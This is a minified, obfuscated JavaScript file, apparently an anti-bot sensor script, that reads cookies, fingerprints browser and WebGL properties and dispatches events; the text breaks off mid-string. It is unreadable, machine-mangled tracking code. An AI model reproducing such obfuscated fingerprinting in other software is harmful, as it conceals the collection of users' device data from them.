Lf=function(){tjF=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var sv=function(xWF,SlF){return xWF|SlF;};var CqC=function(){return Xs.apply(this,[NZ,arguments]);};var qNC=function(djF){if(LZ["document"]["cookie"]){try{var Z8F=LZ["document"]["cookie"]["split"]('; ');var XAF=null;var p6C=null;for(var rcF=0;rcF<Z8F["length"];rcF++){var ccF=Z8F[rcF];if(ccF["indexOf"](""["concat"](djF,"="))===0){var lLF=ccF["substring"](""["concat"](djF,"=")["length"]);if(lLF["indexOf"]('~')!==-1||LZ["decodeURIComponent"](lLF)["indexOf"]('~')!==-1){XAF=lLF;}}else if(ccF["startsWith"](""["concat"](djF,"_"))){var xIC=ccF["indexOf"]('=');if(xIC!==-1){var CrC=ccF["substring"](xIC+1);if(CrC["indexOf"]('~')!==-1||LZ["decodeURIComponent"](CrC)["indexOf"]('~')!==-1){p6C=CrC;}}}}if(p6C!==null){return p6C;}if(XAF!==null){return XAF;}}catch(A8F){return false;}}return false;};var JBC=function(CIC){if(CIC===undefined||CIC==null){return 0;}var vrC=CIC["replace"](/[\w\s]/gi,'');return vrC["length"];};var m7C=function XbC(D6C,HtF){'use strict';var JcF=XbC;switch(D6C){case AD:{var XcF=HtF[zt];var PCF=HtF[TC];FX.push(pb);if(Y6(PCF,null)||cV(PCF,XcF[CX()[cR(QV)](Tp,YV,sx,KO)]))PCF=XcF[CX()[cR(QV)](Tp,Gz,q4,KO)];for(var glF=QV,mFF=new (LZ[Gd(typeof fY()[Ig(Ap)],'undefined')?fY()[Ig(UX)](Xw,fO,cLC):fY()[Ig(Pk)](Bv,nO,XzC)])(PCF);s2(glF,PCF);glF++)mFF[glF]=XcF[glF];var DjF;return FX.pop(),DjF=mFF,DjF;}break;case X0:{var GlF=HtF[zt];var RWF=HtF[TC];FX.push(VT);var RrC=Y6(null,GlF)?null:wQ(Rd()[Lz(P9)].apply(null,[bf,lB,E5(E5({})),wk]),typeof LZ[Fg()[x9(YV)](lx,Mh,Zk,U5)])&&GlF[LZ[Fg()[x9(YV)].call(null,B7,Mh,d9,U5)][qZ()[qE(nB)].apply(null,[Gz,rT,ZM])]]||GlF[gh(typeof cX()[Z2(KE)],Gs([],[][[]]))?cX()[Z2(JB)](fg,bU,Sb,l2C,YQ,Qs):cX()[Z2(UX)].apply(null,[Kp,wb,YQ,TK,Ds,Wg])];if(wQ(null,RrC)){var KrC,fqC,zcF,lqC,VcF=[],gIC=E5(wR[d9]),VqC=E5(JB);try{var wbC=FX.length;var GrC=E5(E5(zt));if(zcF=(RrC=RrC.call(GlF))[Gd(typeof Zh()[U7(gx)],Gs('',[][[]]))?Zh()[U7(nb)](g5,jr):Zh()[U7(Ds)].apply(null,[DfC,hU])],gh(QV,RWF)){if(Gd(LZ[Zh()[U7(c5)].call(null,Uw,PB)](RrC),RrC)){GrC=E5(E5({}));return;}gIC=E5(JB);}else for(;E5(gIC=(KrC=zcF.call(RrC))[qZ()[qE(tk)].apply(null,[qK,YR,EP])])&&(VcF[Rd()[Lz(QV)](BK,sB,KU,hO)](KrC[Gd(typeof cX()[Z2(sX)],'undefined')?cX()[Z2(QV)](nb,sx,b4,v7,sB,E5(E5({}))):cX()[Z2(JB)].call(null,I5,Xw,jg,W6,TQ,YR)]),Gd(VcF[CX()[cR(QV)](xH,E5(E5({})),bH,KO)],RWF));gIC=E5(QV));}catch(mqC){VqC=E5(QV),fqC=mqC;}finally{FX.splice(qM(wbC,JB),Infinity,VT);try{var mNF=FX.length;var lWF=E5(E5(zt));if(E5(gIC)&&wQ(null,RrC[Rd()[Lz(O2)](Sq,Gz,Zx,fg)])&&(lqC=RrC[Rd()[Lz(O2)](Sq,Gz,kR,tT)](),Gd(LZ[Zh()[U7(c5)].call(null,Uw,PB)](lqC),lqC))){lWF=E5(E5([]));return;}}finally{FX.splice(qM(mNF,JB),Infinity,VT);if(lWF){FX.pop();}if(VqC)throw fqC;}if(GrC){FX.pop();}}var xbC;return FX.pop(),xbC=VcF,xbC;}FX.pop();}break;case Wm:{var CcF=HtF[zt];FX.push(qv);if(LZ[fY()[Ig(UX)](AQ,fO,vr)][Fg()[x9(Bv)].call(null,Ws,QV,WX,RJC)](CcF)){var PFF;return FX.pop(),PFF=CcF,PFF;}FX.pop();}break;case dW:{var JwC=HtF[zt];return JwC;}break;case tP:{FX.push(YR);if(E5(L4(Zh()[U7(zJ)](FWF,KO),LZ[j6()[nn(VY)](hv,Hn,PX,P9)]))){var EDF;return FX.pop(),EDF=null,EDF;}var UqC=LZ[j6()[nn(VY)].call(null,hv,Hn,Bv,P9)][Zh()[U7(zJ)].apply(null,[FWF,KO])];var xcF=UqC[gh(typeof nM()[W3(tT)],'undefined')?nM()[W3(Xw)](FZC,YZC,E1,Z6):nM()[W3(bp)](Xw,qx,DK,Hx)];var fDF=UqC[Gd(typeof qZ()[qE(Bv)],Gs([],[][[]]))?qZ()[qE(tb)].call(null,KO,E5({}),lvC):qZ()[qE(JB)](Mv,lw,Dp)];var NNF=UqC[CX()[cR(bp)](XnC,vH,Zk,Zr)];var KNF;return KNF=[xcF,gh(fDF,QV)?QV:cV(fDF,QV)?fr(JB):fr(wR[Wg]),NNF||CX()[cR(Zn)](On,wk,tT,j1)],FX.pop(),KNF;}break;case hm:{var jLF={};FX.push(LU);var J6C={};try{var zIC=FX.length;var xlF=E5({});var IWF=new (LZ[Rd()[Lz(RO)].apply(null,[hE,Rn,I9,GX])])(wR[d9],QV)[Zh()[U7(Bv)](Un,Ux)](Zh()[U7(MJ)](Ng,Fw));var QbC=IWF[Zh()[U7(AQ)](f2,Kp)](qZ()[qE(zJ)](MJ,cT,Qd));var M6C=IWF[fY()[Ig(tE)].call(null,Hx,kx,ss)](QbC[Rd()[Lz(Ap)](sw,G3,Mh,vH)]);var TbC=IWF[gh(typeof fY()[Ig(Wr)],'undefined')?fY()[Ig(Pk)](E5(E5([])),Uk,ZK):fY()[Ig(tE)](E5(E5({})),kx,ss)](QbC[Rp()[Qk(bp)].apply(null,[q4,mNC,E5(E5([])),bp,RCC])]);jLF=Gf(BS,[Gd(typeof Zh()[U7(Ap)],'undefined')?Zh()[U7(bU)](Fz,pJ):Zh()[U7(Ds)].apply(null,[wO,pXC]),M6C,qZ()[qE(qv)](R7,R7,AE),TbC]);var ftF=new (LZ[Rd()[Lz(RO)].apply(null,[hE,Rn,R7,pJ])])(QV,QV)[Zh()[U7(Bv)].apply(null,[Un,Ux])](Zh()[U7(hO)].call(null,SB,vB));var XCF=ftF[Zh()[U7(AQ)](f2,Kp)](qZ()[qE(zJ)].apply(null,[MJ,Ds,Qd]));var jrC=ftF[Gd(typeof fY()[Ig(jz)],Gs('',[][[]]))?fY()[Ig(tE)](E5([]),kx,ss):fY()[Ig(Pk)].apply(null,[Ws,Kx,DtC])](XCF[Rd()[Lz(Ap)].call(null,sw,G3,UX,Xw)]);var hIC=ftF[fY()[Ig(tE)](d9,kx,ss)](XCF[Rp()[Qk(bp)].apply(null,[Kp,mNC,gB,bp,RCC])]);J6C=Gf(BS,[Es()[nh(KE)].call(null,Hb,bR,VY,B2,E5(QV),B2),jrC,gh(typeof Rd()[Lz(tr)],Gs('',[][[]]))?Rd()[Lz(d9)](d9,jRC,nB,l3):Rd()[Lz(fg)](k8C,YR,d9,E5(E5(QV))),hIC]);}finally{FX.splice(qM(zIC,JB),Infinity,LU);var ZFF;return ZFF=Gf(BS,[gh(typeof Zh()[U7(Bv)],Gs([],[][[]]))?Zh()[U7(Ds)](YmC,xT):Zh()[U7(k6)](RE,c5),jLF[gh(typeof Zh()[U7(Rs)],'undefined')?Zh()[U7(Ds)].apply(null,[xkC,AsC]):Zh()[U7(bU)](Fz,pJ)]||null,gh(typeof qZ()[qE(Wr)],Gs('',[][[]]))?qZ()[qE(JB)](T0C,wb,JB):qZ()[qE(Ux)](kAC,E5({}),vY),jLF[qZ()[qE(qv)](R7,I5,AE)]||null,Gd(typeof fY()[Ig(fg)],'undefined')?fY()[Ig(An)](Kp,vV,vs):fY()[Ig(Pk)].apply(null,[vV,xVC,FwC]),J6C[Es()[nh(KE)](Hb,bR,VY,Xw,tb,Ds)]||null,Es()[nh(Pk)](D4,NR,YV,Uf,LB,MJ),J6C[Rd()[Lz(fg)].apply(null,[k8C,YR,gx,tr])]||null]),FX.pop(),ZFF;}FX.pop();}break;case lC:{var F0C=HtF[zt];FX.push(JLC);if(gh([qZ()[qE(fX)].call(null,D1,QV,xK),Rp()[Qk(nB)](Pk,pXC,E5(E5(JB)),UX,cnC),qZ()[qE(D1)](tv,Gz,gK)][mw()[B9(YV)].apply(null,[Zx,mb,VY,wb])](F0C[gh(typeof Zh()[U7(Ap)],Gs([],[][[]]))?Zh()[U7(Ds)](KK,gp):Zh()[U7(pJ)](PV,Z9)][Rd()[Lz(f6)](Kd,pJ,wk,E5(QV))]),fr(wR[JB]))){FX.pop();return;}LZ[fY()[Ig(x7)](WX,bp,z8C)](function(){var gjF=E5({});FX.push(FQ);try{var xqC=FX.length;var MtF=E5(E5(zt));if(E5(gjF)&&F0C[Zh()[U7(pJ)](E9,Z9)]&&(F0C[Zh()[U7(pJ)](E9,Z9)][qZ()[qE(lB)](Hb,P9,Sb)](Fg()[x9(k6)](sx,ZJ,zJ,L7))||F0C[Zh()[U7(pJ)](E9,Z9)][qZ()[qE(lB)].apply(null,[Hb,I9,Sb])](Fg()[x9(tb)].apply(null,[E5(E5({})),Bv,d9,Xz])))){gjF=E5(E5([]));}}catch(NCF){FX.splice(qM(xqC,JB),Infinity,FQ);F0C[Zh()[U7(pJ)].call(null,E9,Z9)][Rp()[Qk(nb)].call(null,gB,TR,rT,Xw,ZJC)](new (LZ[mw()[B9(Qs)](RO,ApC,c5,UX)])(j6()[nn(KE)].apply(null,[fX,GPC,I9,VY]),Gf(BS,[CX()[cR(x7)](fR,gB,vH,v6),E5(E5({})),Gd(typeof mw()[B9(O2)],Gs([],[][[]]))?mw()[B9(sn)].call(null,GX,WNF,Ds,Fn):mw()[B9(LB)](Fw,lU,gp,rAC),E5({}),gh(typeof Es()[nh(JB)],Gs(Rd()[Lz(VY)](wW,I9,Z9,pb),[][[]]))?Es()[nh(c5)](VJ,T3,Tb,E5(E5(JB)),bU,O2):Es()[nh(cT)](YgC,WNF,UX,Gz,E5(E5({})),YR),E5(E5(TC))])));}if(E5(gjF)&&gh(F0C[Zh()[U7(kR)].apply(null,[J2,CRC])],Zh()[U7(lB)](jl,Ap))){gjF=E5(E5([]));}if(gjF){F0C[gh(typeof Zh()[U7(WX)],Gs([],[][[]]))?Zh()[U7(Ds)].call(null,kb,sLC):Zh()[U7(pJ)](E9,Z9)][Rp()[Qk(nb)](Xw,TR,d9,Xw,ZJC)](new (LZ[gh(typeof mw()[B9(Rs)],'undefined')?mw()[B9(LB)](VY,ZO,bv,zb):mw()[B9(Qs)](lB,ApC,c5,UX)])(mw()[B9(qs)].apply(null,[lB,jTC,UX,TK]),Gf(BS,[CX()[cR(x7)](fR,E5(QV),gB,v6),E5(E5([])),mw()[B9(sn)](bH,WNF,Ds,Fn),E5({}),Es()[nh(cT)](YgC,WNF,UX,zJ,k6,YR),E5(E5({}))])));}FX.pop();},QV);FX.pop();}break;case vN:{FX.push(HBC);throw new (LZ[Es()[nh(QV)].call(null,In,xb,P9,lw,AQ,Pk)])(qZ()[qE(vV)](sx,JB,bk));}break;case lF:{var wNF=HtF[zt];var ElF=HtF[TC];FX.push(JJ);if(Y6(ElF,null)||cV(ElF,wNF[CX()[cR(QV)](DGC,E5(JB),Ws,KO)]))ElF=wNF[CX()[cR(QV)](DGC,AQ,E5(E5([])),KO)];for(var gSF=QV,WFF=new (LZ[fY()[Ig(UX)].apply(null,[lw,fO,dU])])(ElF);s2(gSF,ElF);gSF++)WFF[gSF]=wNF[gSF];var YcF;return FX.pop(),YcF=WFF,YcF;}break;case E:{var MbC=HtF[zt];var EbC=HtF[TC];FX.push(D1);var MIC=Y6(null,MbC)?null:wQ(Rd()[Lz(P9)](Wx,lB,E5(E5({})),PB),typeof LZ[Fg()[x9(YV)](PB,Mh,KO,gZC)])&&MbC[LZ[Fg()[x9(YV)](qx,Mh,pJ,gZC)][qZ()[qE(nB)](Gz,wb,KgC)]]||MbC[cX()[Z2(UX)](nb,rT,ZVC,TK,Ds,Z6)];if(wQ(null,MIC)){var NLF,SAF,rlF,IIC,ICF=[],n6C=E5(QV),HrC=E5(JB);try{var MDF=FX.length;var EWF=E5(E5(zt));if(rlF=(MIC=MIC.call(MbC))[Zh()[U7(nb)](bv,jr)],gh(QV,EbC)){if(Gd(LZ[Gd(typeof Zh()[U7(bp)],Gs('',[][[]]))?Zh()[U7(c5)].apply(null,[Ph,PB]):Zh()[U7(Ds)].apply(null,[qzC,nLC])](MIC),MIC)){EWF=E5(E5([]));return;}n6C=E5(JB);}else for(;E5(n6C=(NLF=rlF.call(MIC))[qZ()[qE(tk)](qK,B2,E1C)])&&(ICF[Rd()[Lz(QV)](DK,sB,l3,qx)](NLF[cX()[Z2(QV)](TV,tE,fT,v7,sB,tb)]),Gd(ICF[CX()[cR(QV)](dzC,f6,Rs,KO)],EbC));n6C=E5(QV));}catch(DPF){HrC=E5(QV),SAF=DPF;}finally{FX.splice(qM(MDF,JB),Infinity,D1);try{var BVF=FX.length;var qmF=E5({});if(E5(n6C)&&wQ(null,MIC[Gd(typeof Rd()[Lz(LB)],'undefined')?Rd()[Lz(O2)].call(null,YmC,Gz,O2,Zk):Rd()[Lz(d9)](Zp,K3,E5(E5({})),N9)])&&(IIC=MIC[Rd()[Lz(O2)].apply(null,[YmC,Gz,Zx,E5(QV)])](),Gd(LZ[Zh()[U7(c5)](Ph,PB)](IIC),IIC))){qmF=E5(E5([]));return;}}finally{FX.splice(qM(BVF,JB),Infinity,D1);if(qmF){FX.pop();}if(HrC)throw SAF;}if(EWF){FX.pop();}}var GEF;return FX.pop(),GEF=ICF,GEF;}FX.pop();}break;case WS:{var MYF=HtF[zt];FX.push(tn);if(LZ[gh(typeof fY()[Ig(tk)],'undefined')?fY()[Ig(Pk)].apply(null,[qx,zb,P9]):fY()[Ig(UX)](bp,fO,qf)][Fg()[x9(Bv)](YV,QV,Wr,fz)](MYF)){var kzF;return FX.pop(),kzF=MYF,kzF;}FX.pop();}break;case YA:{var BRF=HtF[zt];var WfF;FX.push(vr);return WfF=LZ[Zh()[U7(c5)].apply(null,[ms,PB])][CX()[cR(nb)](jd,E5(QV),vV,vH)](BRF)[Fg()[x9(Ap)].call(null,Ws,sx,E5(E5({})),n5)](function(B2F){return BRF[B2F];})[QV],FX.pop(),WfF;}break;case JS:{var b9F=HtF[zt];FX.push(PDF);var N0F=b9F[Fg()[x9(Ap)](k6,sx,mp,xhC)](function(BRF){return XbC.apply(this,[YA,arguments]);});var Z9F;return Z9F=N0F[Rd()[Lz(Xw)](QW,Zr,E5(E5(QV)),MJ)](fY()[Ig(TK)].call(null,LB,lx,FcC)),FX.pop(),Z9F;}break;case UW:{FX.push(dGC);try{var zXF=FX.length;var Z5F=E5(E5(zt));var RPF=Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(LZ[Gd(typeof fY()[Ig(pb)],Gs([],[][[]]))?fY()[Ig(Gz)](E5({}),VY,Uw):fY()[Ig(Pk)](PX,GAC,MT)](LZ[j6()[nn(VY)].call(null,hv,p2C,TV,P9)][Rd()[Lz(np)].apply(null,[gY,tr,E5(E5(JB)),ME])]),Jk(LZ[fY()[Ig(Gz)](KE,VY,Uw)](LZ[Gd(typeof j6()[nn(sB)],Gs([],[][[]]))?j6()[nn(VY)](hv,p2C,WX,P9):j6()[nn(sX)](l6,pQC,tk,WLC)][Zh()[U7(SR)].apply(null,[mY,C7C])]),JB)),Jk(LZ[gh(typeof fY()[Ig(qx)],'undefined')?fY()[Ig(Pk)](jz,TXC,QVC):fY()[Ig(Gz)](tk,VY,Uw)](LZ[j6()[nn(VY)](hv,p2C,k6,P9)][fY()[Ig(CRC)].call(null,Mh,Bv,X9)]),Wg)),Jk(LZ[fY()[Ig(Gz)](O2,VY,Uw)](LZ[j6()[nn(VY)](hv,p2C,cT,P9)][CX()[cR(jz)](BX,E5(E5([])),Rs,wO)]),d9)),Jk(LZ[fY()[Ig(Gz)](c5,VY,Uw)](LZ[CX()[cR(c5)].apply(null,[ht,QV,An,f6])][Gd(typeof Rd()[Lz(TE)],'undefined')?Rd()[Lz(WB)](HcC,Kp,Ds,Rs):Rd()[Lz(d9)](XnC,HtC,gx,E5(QV))]),Fw)),Jk(LZ[gh(typeof fY()[Ig(fO)],Gs([],[][[]]))?fY()[Ig(Pk)].apply(null,[Gz,GRC,kAC]):fY()[Ig(Gz)](E5(E5(QV)),VY,Uw)](LZ[j6()[nn(VY)](hv,p2C,bU,P9)][Gd(typeof Zh()[U7(nB)],Gs([],[][[]]))?Zh()[U7(jr)].call(null,gd,wk):Zh()[U7(Ds)](MK,JcC)]),sB)),Jk(LZ[fY()[Ig(Gz)](E5([]),VY,Uw)](LZ[j6()[nn(VY)].call(null,hv,p2C,sh,P9)][Fg()[x9(jr)].call(null,Rs,Rs,c5,l5)]),sX)),Jk(LZ[fY()[Ig(Gz)](sh,VY,Uw)](LZ[j6()[nn(VY)](hv,p2C,TR,P9)][gh(typeof Zh()[U7(cT)],Gs('',[][[]]))?Zh()[U7(Ds)].apply(null,[prC,wq]):Zh()[U7(YR)].apply(null,[fmC,lx])]),VY)),Jk(LZ[gh(typeof fY()[Ig(P9)],'undefined')?fY()[Ig(Pk)](B7,pp,J5):fY()[Ig(Gz)](E5(E5(QV)),VY,Uw)](LZ[j6()[nn(VY)].call(null,hv,p2C,Ap,P9)][Gd(typeof Zh()[U7(Z6)],Gs([],[][[]]))?Zh()[U7(fO)](A7,B7):Zh()[U7(Ds)](mLC,XGC)]),wR[KE])),Jk(LZ[fY()[Ig(Gz)](E5(JB),VY,Uw)](LZ[Gd(typeof j6()[nn(Rs)],Gs([],[][[]]))?j6()[nn(VY)](hv,p2C,YR,P9):j6()[nn(sX)](Hx,IcC,Xw,GAC)][fY()[Ig(q6)].call(null,E5({}),Z9,Rb)]),P9)),Jk(LZ[fY()[Ig(Gz)](TV,VY,Uw)](LZ[j6()[nn(VY)](hv,p2C,gx,P9)][qZ()[qE(kAC)](UB,E5({}),vU)]),wR[KO])),Jk(LZ[fY()[Ig(Gz)](LB,VY,Uw)](LZ[j6()[nn(VY)](hv,p2C,bU,P9)][gh(typeof Fg()[x9(I9)],'undefined')?Fg()[x9(sB)](bH,NR,TK,Uf):Fg()[x9(If)](l3,T1,Zk,U2)]),c5)),Jk(LZ[fY()[Ig(Gz)].call(null,Gz,VY,Uw)](LZ[j6()[nn(VY)](hv,p2C,tE,P9)][Fg()[x9(kb)](d9,Hx,YV,X2)]),YV)),Jk(LZ[fY()[Ig(Gz)].apply(null,[tT,VY,Uw])](LZ[j6()[nn(VY)].apply(null,[hv,p2C,Zk,P9])][qZ()[qE(wBC)](Bw,E5(E5([])),fR)]),Xw)),Jk(LZ[gh(typeof fY()[Ig(bU)],Gs([],[][[]]))?fY()[Ig(Pk)].call(null,P9,WU,xBC):fY()[Ig(Gz)].call(null,E5({}),VY,Uw)](LZ[j6()[nn(VY)](hv,p2C,nB,P9)][Rd()[Lz(Bw)].apply(null,[IR,wb,d9,E5(E5(QV))])]),WX)),Jk(LZ[gh(typeof fY()[Ig(G3)],Gs('',[][[]]))?fY()[Ig(Pk)](wk,TnC,UBC):fY()[Ig(Gz)](TK,VY,Uw)](LZ[j6()[nn(VY)](hv,p2C,sx,P9)][Gd(typeof Zh()[U7(Gz)],Gs('',[][[]]))?Zh()[U7(If)].call(null,ER,kR):Zh()[U7(Ds)](Rs,NK)]),Z9)),Jk(LZ[gh(typeof fY()[Ig(Ap)],Gs('',[][[]]))?fY()[Ig(Pk)](TV,MB,OK):fY()[Ig(Gz)](f6,VY,Uw)](LZ[j6()[nn(VY)].call(null,hv,p2C,UX,P9)][fY()[Ig(Fn)].call(null,E5(QV),Fw,tV)]),R7)),Jk(LZ[fY()[Ig(Gz)](Z9,VY,Uw)](LZ[j6()[nn(VY)](hv,p2C,pb,P9)][Zh()[U7(kb)].call(null,zf,Zk)]),wR[fO])),Jk(LZ[gh(typeof fY()[Ig(q6)],Gs('',[][[]]))?fY()[Ig(Pk)].apply(null,[kR,jU,qs]):fY()[Ig(Gz)](AQ,VY,Uw)](LZ[j6()[nn(VY)](hv,p2C,PX,P9)][qZ()[qE(Hb)].apply(null,[np,fX,tR])]),Rs)),Jk(LZ[fY()[Ig(Gz)].apply(null,[bH,VY,Uw])](LZ[j6()[nn(VY)](hv,p2C,Xw,P9)][Zh()[U7(wb)](WH,Fn)]),Qs)),Jk(LZ[fY()[Ig(Gz)].apply(null,[fg,VY,Uw])](LZ[j6()[nn(VY)](hv,p2C,WX,P9)][Gd(typeof Fg()[x9(q4)],'undefined')?Fg()[x9(G3)].call(null,WX,sX,B2,XX):Fg()[x9(sB)](l9,ZRC,Mh,Fp)]),sn)),Jk(LZ[gh(typeof fY()[Ig(j1)],'undefined')?fY()[Ig(Pk)].apply(null,[P9,Zn,HLC]):fY()[Ig(Gz)](E5({}),VY,Uw)](LZ[j6()[nn(VY)].apply(null,[hv,p2C,Ap,P9])][Rd()[Lz(CCC)].apply(null,[rh,pb,E5(QV),lB])]),LB)),Jk(LZ[fY()[Ig(Gz)].apply(null,[wk,VY,Uw])](LZ[j6()[nn(VY)].apply(null,[hv,p2C,gx,P9])][CX()[cR(q6)](fd,TR,E5(E5(QV)),WX)]),qs)),Jk(LZ[fY()[Ig(Gz)](PX,VY,Uw)](LZ[fY()[Ig(sn)](E5(QV),mp,Js)][Zh()[U7(Fw)].call(null,bV,wO)]),bp)),Jk(LZ[gh(typeof fY()[Ig(sh)],'undefined')?fY()[Ig(Pk)].apply(null,[B2,Kx,Fp]):fY()[Ig(Gz)](rT,VY,Uw)](LZ[CX()[cR(c5)](ht,gx,sn,f6)][Es()[nh(lw)].call(null,pXC,kTC,sB,LB,sn,Uf)]),PB));var WVF;return FX.pop(),WVF=RPF,WVF;}catch(n5F){FX.splice(qM(zXF,JB),Infinity,dGC);var bgF;return FX.pop(),bgF=QV,bgF;}FX.pop();}break;case qS:{FX.push(W6);var WGF=LZ[Zh()[U7(VY)].apply(null,[A5,ME])][Zh()[U7(RO)](dzC,zcC)]?JB:QV;var cYF=LZ[Zh()[U7(VY)](A5,ME)][fY()[Ig(SR)](GX,Z6,wp)]?JB:wR[d9];var f5F=LZ[Zh()[U7(VY)].call(null,A5,ME)][qZ()[qE(tQ)](cT,f6,bNC)]?JB:QV;var A0F=LZ[Gd(typeof Zh()[U7(tE)],Gs([],[][[]]))?Zh()[U7(VY)].call(null,A5,ME):Zh()[U7(Ds)].apply(null,[qBC,kM])][qZ()[qE(SmC)](m3,Qs,md)]?JB:wR[d9];var AmF=LZ[Zh()[U7(VY)].apply(null,[A5,ME])][CX()[cR(vV)].call(null,z8C,Cp,x7,AQ)]?wR[JB]:QV;var bsF=LZ[Zh()[U7(VY)].call(null,A5,ME)][Fg()[x9(zcC)](gx,P9,bp,wB)]?MN[Rd()[Lz(Wr)](K2,YV,rT,gB)]():QV;var H9F=LZ[Gd(typeof Zh()[U7(An)],Gs('',[][[]]))?Zh()[U7(VY)](A5,ME):Zh()[U7(Ds)](G2C,J2)][fY()[Ig(vV)](d9,Qs,rh)]?JB:QV;var BzF=LZ[Zh()[U7(VY)].apply(null,[A5,ME])][cX()[Z2(TR)](bU,Wr,gO,Z6C,sB,Z6)]?JB:QV;var EVF=LZ[Zh()[U7(VY)](A5,ME)][fY()[Ig(B7)](TK,sX,OVC)]?MN[gh(typeof Rd()[Lz(wO)],Gs([],[][[]]))?Rd()[Lz(d9)].apply(null,[j3C,qVC,Fw,MJ]):Rd()[Lz(Wr)].call(null,K2,YV,cT,lB)]():wR[d9];var MzF=LZ[fY()[Ig(GX)](I9,k6,fs)][CX()[cR(UX)](GhC,KO,TK,c5)].bind?wR[JB]:QV;var QgF=LZ[Zh()[U7(VY)](A5,ME)][Rd()[Lz(Hb)].apply(null,[qV,Z9,QV,KE])]?JB:QV;var PYF=LZ[Zh()[U7(VY)](A5,ME)][Gd(typeof Rd()[Lz(Kp)],Gs('',[][[]]))?Rd()[Lz(ncC)](FxC,l3,mp,E5(E5(QV))):Rd()[Lz(d9)].call(null,v4C,HLC,TK,E5(E5([])))]?wR[JB]:wR[d9];var ZXF;var ksF;try{var xEF=FX.length;var YPF=E5({});ZXF=LZ[Zh()[U7(VY)](A5,ME)][Rp()[Qk(tr)].call(null,PX,Y1,wk,Ds,rcC)]?JB:QV;}catch(dVF){FX.splice(qM(xEF,JB),Infinity,W6);ZXF=QV;}try{var O2F=FX.length;var RgF=E5([]);ksF=LZ[Zh()[U7(VY)].call(null,A5,ME)][Gd(typeof qZ()[qE(Zx)],'undefined')?qZ()[qE(ncC)].call(null,tNC,TV,pO):qZ()[qE(JB)].call(null,Q8F,LB,FWF)]?JB:MN[fY()[Ig(R7)].call(null,LB,Wg,ppC)]();}catch(LmF){FX.splice(qM(O2F,JB),Infinity,W6);ksF=wR[d9];}var S9F;return FX.pop(),S9F=Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(Gs(WGF,Jk(cYF,JB)),Jk(f5F,Wg)),Jk(A0F,d9)),Jk(AmF,Fw)),Jk(bsF,wR[O2])),Jk(H9F,sX)),Jk(BzF,VY)),Jk(ZXF,wR[KE])),Jk(ksF,P9)),Jk(EVF,Ds)),Jk(MzF,c5)),Jk(QgF,wR[vH])),Jk(PYF,wR[l3])),S9F;}break;case wm:{var sBF=HtF[zt];FX.push(Hb);var HBF=Gd(typeof Rd()[Lz(j1)],'undefined')?Rd()[Lz(VY)].call(null,HWC,I9,E5(E5(QV)),sB):Rd()[Lz(d9)](Q0C,WvC,Wg,qx);var XsF=gh(typeof Rp()[Qk(JB)],Gs([],[][[]]))?Rp()[Qk(R7)](KU,jU,PB,nb,h9C):Rp()[Qk(lx)](TV,l3,WX,c5,nR);var LXF=QV;var PsF=sBF[Fg()[x9(v6)](Ds,WB,E5(JB),pk)]();while(s2(LXF,PsF[gh(typeof CX()[cR(Xw)],Gs([],[][[]]))?CX()[cR(sX)].apply(null,[zX,Pk,tk,Mx]):CX()[cR(QV)].call(null,C6,Mp,Kp,KO)])){if(VFC(XsF[mw()[B9(YV)].call(null,rT,qGC,VY,wb)](PsF[gh(typeof qZ()[qE(Mh)],'undefined')?qZ()[qE(JB)].apply(null,[pk,An,xK]):qZ()[qE(Fw)](Z6,zJ,z8)](LXF)),wR[d9])||VFC(XsF[gh(typeof mw()[B9(Z9)],'undefined')?mw()[B9(LB)](Kp,cFC,QzC,M8C):mw()[B9(YV)](Wg,qGC,VY,wb)](PsF[qZ()[qE(Fw)](Z6,E5(E5({})),z8)](Gs(LXF,JB))),QV)){HBF+=JB;}else{HBF+=QV;}LXF=Gs(LXF,wR[Wg]);}var T5F;return FX.pop(),T5F=HBF,T5F;}break;case mm:{var TmF;var GZF;var hfF;FX.push(pv);for(TmF=QV;s2(TmF,HtF[CX()[cR(QV)](Cz,TR,l3,KO)]);TmF+=JB){hfF=HtF[TmF];}GZF=hfF[Gd(typeof CX()[cR(G3)],Gs('',[][[]]))?CX()[cR(Nb)](H2,E5([]),tT,l3):CX()[cR(sX)](CO,k6,kR,vV)]();if(LZ[Zh()[U7(VY)](RV,ME)].bmak[Zh()[U7(CCC)](wH,tb)][GZF]){LZ[Zh()[U7(VY)].apply(null,[RV,ME])].bmak[Zh()[U7(CCC)].apply(null,[wH,tb])][GZF].apply(LZ[gh(typeof Zh()[U7(fX)],'undefined')?Zh()[U7(Ds)](En,Xk):Zh()[U7(VY)](RV,ME)].bmak[Zh()[U7(CCC)](wH,tb)],hfF);}FX.pop();}break;case O:{FX.push(RJ);var tEF=cJ;var fzF=Rd()[Lz(VY)].call(null,kg,I9,Kp,Xw);for(var s2F=QV;s2(s2F,tEF);s2F++){fzF+=qZ()[qE(l3)](YR,Ws,XB);tEF++;}FX.pop();}break;case CF:{FX.push(D4);LZ[Gd(typeof fY()[Ig(wk)],'undefined')?fY()[Ig(x7)](fX,bp,gcC):fY()[Ig(Pk)].apply(null,[R7,CO,kp])](function(){return XbC.apply(this,[O,arguments]);},vn);FX.pop();}break;}};var Cf=function(){return ["::LB",":\t","J","%\'","\vYRF8%5\n2QtF-\t\b\t[","EHW8/\'/I","#9","7/>","4&\rME[%#5\bAW<T\x00.2","\rOh8\x00","#\rEB","","\x07W)2FNH","%%:GSW:&","S\\","G]:S\x07-\"","!2\tZF\n]\t\x3f\t\x07\fAI$\x4068","\tAI\x40/&","P","-]D&D.%","KHF\x0752\v","\x00","m$\n","\r.AJ\fG","(M\x40>B","\x40B","EE\t","[","TW4\v[T","0\x00","A\x003!L~^","C[%\v","XK[3\x40","|3G","!\"","\'AKK&40","\n","DS\x078\x07\\","F\v^)5","V","J.","U","7EE",".2[","L","8\bZF","\x3fDB","\r\bmF\v","\v\x07\tI","\\B","\v\t\vXS","6/z4!8\bMT","!#\r4GC","&_t\fB#\v","N\x07W\r%5.)",":!q1-#00ck6-}%9\x3f,,\"9S#5\rAM_/!\n]Q\fKp`XXMOCZZ}","W/<","I","8nE","$<^3%=\n\rZf\x40","ZN\r\x4035\x3f\t\f","U4FS\b!K;!<","P,\"","\t`N